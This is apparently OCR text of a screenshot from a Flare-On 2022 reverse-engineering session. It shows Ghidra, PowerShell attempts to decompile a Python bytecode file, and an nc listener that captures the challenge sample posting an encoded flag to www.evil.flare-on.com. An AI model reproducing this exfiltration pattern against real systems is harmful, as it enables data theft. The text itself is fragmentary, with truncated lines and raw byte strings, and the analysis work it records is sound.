 Recycle Bin
This PC
ghidra
ghidraRun...
flareon-2022
the challeng
that shall n...
Windows PowerShell (2)
dN\x83\x96X\xab\xf7\x18\xad\xfc\xf7\x992\x87\x1d\xe8p\x97C\xd4D.\x1b;F_ \x91t\tM\x155\x0c\xb9\x9f\xd0W C\
x19oz4.\x998\xe7\xa9\x98\xd4\xd2\x9f\x95H\x91\xf2`\x1c\xfa\xa4,\xa9d?day\xc4\xf3\xcb\xc8r\xf7\x97\xd1u\xf
e\xec\x91\xc1\xe6V\xa3j\x0f\xb9\xd5\xa1a\xd5\x17\x8b!\xc4{A\xb2t\x85\xfe\x88\xffaO\x05\xc5\xacg\xed;]\xb9
\xdd\x7fS\xef\xe4F\xf9"\x0c\xd9\x1a\xb6\x88-Y \xdd\xea\xc9\xf1>:\xbf][\xdf[\x07\xb9\xe2@\xeeq\xf9Ho\xc3\x
c4sD\xcd\xcc\x8a\x11tq\xf6;\xe9
[5\xb0\xdck\x1awh\r;\x9by\x14\x
b\xe2\xf1C\x10\xbe\xee\xe7.\x98
xce\x91\'\x98\xc6\xd3Y\x1b\xd1U
8\xdaz\x02g\xc7+]F\x10\x18l\x0c
xec\xa0\xcc\x06\xf4\x9f\xe1\xb3
x8e\x81|C\xa91#y\xd9u\xf1\xd1BC
# okay decompiling .\11.pyc
PS C:\Users\0xdf\Desktop\the ch
RuntimeError: Bad magic number
PS C:\Users\0xdf\Desktop\the ch
Python 3.9.13
PS C:\Users\0xdf\Desktop\the ch
.\11.pyc
Traceback (most recent call las
File "<dist\obf\11.py>", line
File "<frozen 11>", line 3, i
File "C:\Python37\lib\crypt.p
import _crypt
ModuleNotFoundError: No module
PS C:\Users\0xdf\Desktop\the ch
cted\crypt.pyc .
PS C:\Users\0xdf\Desktop\the ch
.\11.pyc
indow
Windows PowerShell (2)
PS C:\Users\0xdf > nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50357
POST / HTTP/1.1
Host: www.evil.flare-on.com
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 79
Content-Type: application/x-www-form-urlencoded
flag=%2FB3EPupkU5y2GEHyayw%2FLP25gd6OdCVVYehe%2BHqnyhwkEZP2aCxijmJkBcb5FA%3D%3D
PS C:\Users\0xdf > ^C
PS C:\Users\0xdf > ^C
PS C:\Users\0xdf > nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50359
POST / HTTP/1.1
Host: www.evil.flare-on.com
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 79
Content-Type: application/x-www-form-urlencoded
flag=%2FB3EPupkU5y2GEHyayw%2FLP25gd6OdCVVYehe%2BHqnyhwkEZP2aCxijmJkBcb5FA%3D%3D
Windows PowerSh...
Windows PowerSh...
C:\Windows\Syste...
C:\Users\0xdf\Desk...
Capturing from 6 i...
68°F Sunny
4:07 PM
10/21/2022